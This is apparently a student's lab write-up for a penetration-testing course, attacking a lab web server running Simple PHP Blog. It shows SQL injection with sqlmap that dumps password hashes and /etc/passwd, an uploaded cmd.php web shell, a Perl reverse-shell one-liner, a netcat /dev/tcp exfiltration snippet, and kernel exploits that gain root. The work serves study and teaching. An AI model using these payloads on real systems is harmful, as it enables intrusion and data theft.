
This write-up is my attempt at finishing the p19x project of CNIT 124 class, hosted and created by Mr. Sam Bowne of City College of San Francisco (CCSF). This step covers the “Reporting” section which should be represented to the responsible stakeholders of the server. I will refrain, however, from dialing-down the technical tidbit and use relevant code snippets throughout this write-up for brevity.
Machine has a static ip of 192.168.1.10. Initial scan with nmap shows port 22 and 80 open
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))nmap also shows the following:
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.17 (Ubuntu)
|_http-title: Welcome to this Site!
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.32 - 2.6.39The kernel version is identified as 2.6.32 - 2.6.39 and the system is Ubuntu.
We’ve also identified the Apache server as Apache httpd 2.2.17 and OpenSSH as OpenSSH 5.8p1.
A Google search on both services shows the following:
### OpenSSH 5.8p1
Dump from https://www.cvedetails.com/vulnerability-list/vendor_id-97/product_id-585/version_id-188815/Openbsd-Openssh-5.8.html:
1 CVE-2018-15473
2 CVE-2017-15906
3 CVE-2016-10708
4 CVE-2016-0778
5 CVE-2016-0777
### Apache httpd 2.2.17
Dump from https://www.cvedetails.com/vulnerability-list/vendor_id-45/product_id-66/version_id-109443/Apache-Http-Server-2.2.17.html:
1 CVE-2017-7679
2 CVE-2017-7668
3 CVE-2017-3169
4 CVE-2017-3167
5 CVE-2016-8612
6 CVE-2016-4975
7 CVE-2014-0231
8 CVE-2014-0098
9 CVE-2013-6438
10 CVE-2013-2249
11 CVE-2013-1896
12 CVE-2013-1862
13 CVE-2012-4558
14 CVE-2012-4557
15 CVE-2012-3499
16 CVE-2012-2687
17 CVE-2012-0883
18 CVE-2012-0053
19 CVE-2012-0031
20 CVE-2012-0021
21 CVE-2011-3639
22 CVE-2011-3348
23 CVE-2011-0419
Could be interesting: https://github.com/mizzy/openssh-script-authexploit-db did not reveal anything super useful on either, although there were some username enumeration exploits for OpenSSH below 7.7, which might be worth checking.
$ dirb 192.168.1.10
---- Scanning URL: http://192.168.1.10/ ----
+ http://192.168.1.10/activate (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.1.10/blog/
+ http://192.168.1.10/cgi-bin/ (CODE:403|SIZE:288)
==> DIRECTORY: http://192.168.1.10/includes/
+ http://192.168.1.10/index (CODE:200|SIZE:845)
+ http://192.168.1.10/index.php (CODE:200|SIZE:845)
+ http://192.168.1.10/info (CODE:200|SIZE:50177)
+ http://192.168.1.10/info.php (CODE:200|SIZE:50046)
+ http://192.168.1.10/login (CODE:200|SIZE:1171)
+ http://192.168.1.10/register (CODE:200|SIZE:1559)
+ http://192.168.1.10/server-status (CODE:403|SIZE:293)
---- Entering directory: http://192.168.1.10/blog/ ----
+ http://192.168.1.10/blog/add (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/atom (CODE:200|SIZE:1058)
+ http://192.168.1.10/blog/categories (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/comments (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.1.10/blog/config/
+ http://192.168.1.10/blog/contact (CODE:200|SIZE:5914)
==> DIRECTORY: http://192.168.1.10/blog/content/
+ http://192.168.1.10/blog/delete (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.1.10/blog/docs/
==> DIRECTORY: http://192.168.1.10/blog/flash/
==> DIRECTORY: http://192.168.1.10/blog/images/
+ http://192.168.1.10/blog/index (CODE:200|SIZE:8090)
+ http://192.168.1.10/blog/index.php (CODE:200|SIZE:8090)
+ http://192.168.1.10/blog/info (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/info.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.1.10/blog/interface/
==> DIRECTORY: http://192.168.1.10/blog/languages/
+ http://192.168.1.10/blog/login (CODE:200|SIZE:5663)
+ http://192.168.1.10/blog/logout (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/options (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/rdf (CODE:200|SIZE:1407)
+ http://192.168.1.10/blog/rss (CODE:200|SIZE:1233)
==> DIRECTORY: http://192.168.1.10/blog/scripts/
+ http://192.168.1.10/blog/search (CODE:200|SIZE:4947)
+ http://192.168.1.10/blog/setup (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/static (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/stats (CODE:200|SIZE:5305)
==> DIRECTORY: http://192.168.1.10/blog/themes/
+ http://192.168.1.10/blog/trackback (CODE:302|SIZE:0)
+ http://192.168.1.10/blog/upgrade (CODE:302|SIZE:0)
---- Entering directory: http://192.168.1.10/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/content/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/docs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/flash/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/interface/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/blog/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)dirb identified some useful pages. I see two listings more than the origianl website: /includes and /blog.
Before doing anything with ZAP or nikto, it’s better to open up the website and examine it, just like a regular user would, while conducting a man-in-the-middle with Burp Proxy. The root (/) website is just a login page.

The blog link is not shown, neither is the /includes pages. We know they exist because of dirb.

The responses coming from Burp shows the website using PHP Version 5.3.5-1ubuntu7.

This should come in handy. In case we missed all of that, the blog’s bottom-right corner shows us all the “Powered By” information we need

I also see that it’s powered by Simple PHP Blog 0.4.0. I’ll go over both after this section and see if there are any interesting published material
http://192.168.1.10/includes/layout.css
Could be used for XSS through CSS, maybe?
There’s a block of commented javascript here.
<script type="text/javascript">
<!--
function validate(theform)
if (theform.subject.value=="" || theform.comment.value=="")
alert("Please complete the Subject and Comment fields.");
return false;
} else
return true;
}
}
//-->https://www.cvedetails.com/vulnerability-list/vendor_id-2788/product_id-4885/version_id-21302/Sphpblog-Sphpblog-0.4-.0.html
This is a vulnerability which stores email and hashed password in web directory root http://192.168.1.10/blog/config/
root@kali:# curl http://192.168.1.10/blog/config/config.txt
No Title|No Author|No Footer|english|new_to_old|new_to_old|1|5|1|b,i,strong,em,url|[email protected]||||||1||
root@kali:# curl http://192.168.1.10/blog/config/password.txt
$1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/I took a sneak-peek through the vulnerability titles while researching SPHPBlog and tried my luck once at making the XSS in search.php work. It did, almost immediately: http://192.168.1.10/blog/search.php?q=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
Simple PHP Blog looks like a prime suspect. Below are the highlights:
Nikto did not detect anything interesting apart from directory listings. dirb already covered that for us.
ZAP reported quite a few false positive XSS and SQL injection, but it did detect the following:
I found the source code of the entire blog through /blog/scripts which could be replaced in a mitm attack to execute whatever JS we want immediately. Closer inspection on those scripts might reveal a vulnerability.
url: http://192.168.1.10/login.php attack: ZAP' OR '1'='1' --in email parameter
Attack confirmed
This will definitely go into the exploitation phase.
In this section, the vulnerabilities discovered in the Reconnaissance section will be revisited and attacked. The goal of this section is to see how deep can we get with the discovered material.
Attack is confirmed. sqlmap is ideal for working with such an attack
Couldn’t get a shell with sqlmap. The user did not have write permissions
I took a raw request from Burp for usage with sqlmap
root@kali:# cat raw_request
POST /login.php HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Cookie: PHPSESSID=fm0lftoave349j30bu7bdq77o4
Connection: close
Upgrade-Insecure-Requests: 1
email=email&pass=aaa&submit=Login&submitted=TRUE
root@kali:# -r raw_request -p email --passwords
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *9366FE2112E650C8E5523AE337B10A625C727943
[*] root [1]:
password hash: *248E4800AB95A1E412A83374AD8366B0C0780FFF
root@kali:# -r raw_request -p email --users
database management system users [4]:
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'web'
root@kali:# -r raw_request -p email --dbs
available databases [3]:
[*] ch16
[*] information_schema
[*] mysql
root@kali:# -r raw_request -p email -D ch16 --dump
Database: ch16
Table: users
[2 entries]
+---------+------------------------------------------+------------------+--------+-----------+------------+------------+---------------------+
| user_id | pass | email | active | last_name | first_name | user_level | registration_date |
+---------+------------------------------------------+------------------+--------+-----------+------------+------------+---------------------+
| 1 | c2c4b4e51d9e23c02c15702c136c3e950ba9a4af | [email protected] | NULL | Privett | Dan | 0 | 2011-05-07 17:27:01 |
| 2 | b1b3773a05c0ed0176787a4f1574ff0075f7521e | [email protected] | NULL | bbb | aa | 0 | 2018-11-16 21:05:22 |
+---------+------------------------------------------+------------------+--------+-----------+------------+------------+---------------------+
root@kali:# -r raw_request -p email --file-read=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bashWe were able to get a password hashes for both debian-sys-maint and root users, along with the DBMS usernames of all system users. We also got a dump of the entire blog’s userbase. Finally, /etc/passwd was stolen. I’m pretty sure we could’ve also gotten /etc/shadow and if we ran it with john, we might be able to crack a few hashes depending on how this kernel version conducts hashing. For now, this is ideal.
We could not get a shell with --os-shell or --os-pwn parameters in sqlmap. The mysql user could have write permissions and we can confirm that with a --file-write parameter. For now, I’ll revisit this section later on if I couldn’t continue by other means.
While researching SPHPBlog, I stumbled upon this exploit-db link. It’s quite old but the author has laid out an entire script to get a shell through arbitrary file uploads and the password disclosure vulnerability we mentioned. I’ll see if I can move vertically with that script, labelled by exploit-db as 1191.pl, before I continue through with SQL Injection possibilities.
Before I continue, I think it’s worth saying mentioning a quickly a note on rationale: after sifting through 1191.pl, it looks like the author spent quite a bit of time researching SPHPBlog 0.4.0 and has chained multiple vulnerabilities in order to gain shell. “Bug Hunting SPHPBlog” is actually not my task, “Attacking PT2 machine” is. There should be no reservations on using 1191.pl script if it would simplify/speed-up the process, just as much as there should be no reservations to use exploit-db, or metasploit to accomplish the task at hand in an expediant manner.
To continue, the execution of 1191.pl script is pretty straight-forward.
root@kali:# perl 1191.pl
________________________________________________________________________________
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
________________________________________________________________________________
Usage : 1191.pl [-h host] [-e exploit]
-? : this menu
-h : host
-e : exploit
(1) : Upload cmd.php in [site]/images/
(2) : Retreive Password file (hash)
(3) : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U : user name
-P : password
(4) : Delete a System File
-F : Path and System File
Examples: 1191.pl -h 127.0.0.1 -e 2
1191.pl -h 127.0.0.1 -e 3 -U l33t -P l33t
1191.pl -h 127.0.0.1 -e 4 -F ./index.php
1191.pl -h 127.0.0.1 -e 4 -F ../../../etc/passwd
1191.pl -h 127.0.0.1 -e 1
root@kali:# perl 1191.pl -h http://192.168.1.10/blog -e 1
Running cmd.php Upload Exploit....
Retrieved Username and Password Hash:
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: a
Password is set to: a
Logged into SimplePHPBlog at: http://192.168.1.10/blog/login_cgi.php
Current Username 'a' and Password 'a'...
Created cmd.php on your local machine.
Created reset.php on your local machine.
Created cmd.php on target host: http://192.168.1.10/blog
Created reset.php on target host: http://192.168.1.10/blog
Removed cmd.php from your local machine.
Failed to POST 'http://192.168.1.10/blog/images/reset.php': 500 Internal Server Error at 1191.pl line 418.
Removed reset.php from your local machine.root@kali:~/p19x#
root@kali:# curl http://192.168.1.10/blog/images/cmd.php
<hr/><pre>Command: </pre><hr/><br><pre></pre><hr/>.
root@kali:~/p19x# curl http://192.168.1.10/blog/images/cmd.php?cmd=whoami
<hr/><pre>Command: whoami</pre><hr/><br><pre>www-data
</pre><hr/>.
root@kali:~/p19x# curl http://192.168.1.10/blog/images/cmd.php?cmd=which%20perl
<hr/><pre>Command: whoami</pre><hr/><br><pre>/usr/bin/perl
</pre><hr/>.
To summarize, the blog allows uploading of files of arbitrary file types. cmd.php was uploaded as an image from a logged-in user through another vulnerability included in 1191.pl to allow replacement of the password.txt password hash. Now, we have a blog/images/cmd.php uploaded, which allows execution to whatever is supplied to $_GET['cmd'].
We just confirmed that perl is installed by running which perl and got a /usr/bin/perl as an answer. Let’s create a one-liner perl reverse shell. I stole this script from the fantastic and amazing PayloadAllTheThings GitHub repo 1.
In a terminal window:
$ ipython
[nav] In [3]: q = """http://192.168.1.10/blog/images/cmd.php?cmd=perl -e 'use Socket;$i="192.168.1.104";$p=32
...: 23;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i
...: )))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'"""
...: import urllib; print(urllib.parse.quote(q))
[nav] In [1]: http%3A//192.168.1.10/blog/images/cmd.php%3Fcmd%3Dperl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.1.104%22%3B%24p%3D3223%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22/bin/sh%20-i%22%29%3B%7D%3B%27
root@kali:# curl http%3A//192.168.1.10/blog/images/cmd.php%3Fcmd%3Dperl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.1.104%22%3B%24p%3D3223%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22/bin/sh%20-i%22%29%3B%7D%3B%27In another window:
root@kali:# nc -nlvp 3223Execute both and switch to listener window:
$ whoami
$ www-data
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 11.04
Release: 11.04
Codename: natty
$ uname -a
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
$We successfully gained access to www-data user. If we continued with the search.php SQL injection path, we would most probably also get a shell to mysql user.
In this section, the exploited shell with the help of 1191.pl will be revisited in order to escalate priviliges and enumerate the system. Ideally, this section will also involve password hash cracking, but we won’t go through that in this write-up.
We’ll use BeRoot and linuxprivchecker.py in order to enumerate the system and find any possible kernel exploits before doing it manually through exploit-db and Google.
Let’s start with BeRoot. Here’re a few things that caught my eye:
Possible exploits:
[+] [CVE-2009-1185] udev
Details: https://www.exploit-db.com/exploits/8572/
Tags: ubuntu=8.10|9.04
Download URL: https://www.exploit-db.com/download/8572
Comments: Version<1.4.1 vulnerable but distros use own versioning scheme. Manual verification needed
[+] [CVE-2009-1185] udev 2
Details: https://www.exploit-db.com/exploits/8478/
Download URL: https://www.exploit-db.com/download/8478
Comments: SSH access to non privileged user is needed. Version<1.4.1 vulnerable but distros use own versioning scheme. Manual verification needed
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.
04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847.cpp
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2013-2094] semtex
Details: http://timetobleed.com/a-closer-look-at-a-recent-privilege-escalation-bug-in-linux-cve-2013-2094/
Tags: RHEL=6
Download URL: https://www.exploit-db.com/download/25444
[+] [CVE-2013-2094] perf_swevent
Details: http://timetobleed.com/a-closer-look-at-a-recent-privilege-escalation-bug-in-linux-cve-2013-2094/
Tags: RHEL=6,ubuntu=12.04
Download URL: https://www.exploit-db.com/download/26131We’ll research those in the next sections. linuxprivchecker.py made a similar exploit dump:
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system
- 2.6 UDEV < 141 Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8572 || Language=c
- 2.6 UDEV Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/8478 || Language=c
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Language=cSome cross-referenced exploits between the two tools exist. This is always good. There’s also LinEnum for enumeration, but this is not super necessary.
We’ll need to download exploits/programs to the reversed shell and we’ll need to upload the logs and whatnots back to our Kali VM. To do that, we’ll first need to get a proper TTY, else our movement is pretty restricted and we’ll get a nasty pop-up every time saying “TTY not detected”. A simple thing like running su will be restricted.
The following will work just fine to spawn a nice bash shell with a TTY. Required dependency is python.
echo "import pty; pty.spawn('/bin/bash')" > /tmp/bashme.py
python /tmp/bashme.pyTo download files, python -m SimpleHTTPServer on the Kali VM and wget were used to download anything we need to the reversed shell. Append --recursive --no-parent to wget for recursively downloading a directory. Uploading the other way could be achieved through bash and netcat using this amazing script taken from gtfobins.github.io 2.
# Receiver
nc -nlvp 12345 > "file_to_receive"
# Sender
export RHOST=192.168.1.100
export RPORT=12345
export LFILE=passwords
bash -c 'cat $LFILE > /dev/tcp/$RHOST/$RPORT'Let’s get back to our exploits
I’ll run a few of those exploits and see what works. We’ll start with udev and udev2 exploits. The exploit-db links are linked above.
The dirtycow exploits were a bit too much hassle to setup. I’ll make a note to properly research those since this is a prime exploit for many Unix systems. I tried semtex and perf_swevent. Both worked like magic!
perf_sweventhttps://www.exploit-db.com/exploits/26131
$ gcc -o perf_swevent 26131.c
$ ./perf_swevent
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)semtexhttps://www.exploit-db.com/exploits/25444
$ gcc -O2 -o semtex 25444.c && ./semtex
stdin: is not a tty
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)This concludes the 1191.pl exploit.
There’s thins one-liner I use frequently to search for passwords and API secret in reversed mobile applications:
grep -RiE "pass|api|key|secret" * 2>/dev/null | wc -lWhen I ran it, the results were not favourable:
$ grep -RiE "pass|api|key|secret" * 2>/dev/null | wc -l
22321I can’t possibly eyeball 22321 results. We’ll need to fine-tune it more
$ grep -RiEI --exclude-dir=/var/lib "pass|api|key|secret" /var 2>/dev/null | wc -l
2729We can work with that number. Top of the list were
/var/mysqli_connect.php:DEFINE ('DB_PASSWORD', 'root@ISIntS');
